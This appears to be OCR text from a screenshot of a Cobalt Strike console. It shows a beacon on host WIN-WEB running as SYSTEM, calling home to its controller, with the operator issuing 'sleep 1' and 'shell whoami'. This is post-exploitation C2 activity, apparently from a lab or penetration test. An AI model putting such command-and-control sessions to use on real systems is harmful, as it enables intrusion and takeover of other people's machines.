 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help SMB Payload Generator AboutMe
external internal listener user computer note process pid arch last sleep
39.99.152.138 172.22.8.18 Test SYSTEM * WIN-WEB artifact_x64.... 5008 x64 399ms 1 second
Event Log X Listeners X Sites X Sites X Scripts X Beacon 172.22.8.18@5008 X
[*] Tasked beacon to become interactive
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 69 bytes
[+] received output:
nt authority\system
[WIN-WEB] - x64 | SYSTEM * | 5008 - x64 last:399ms
beacon>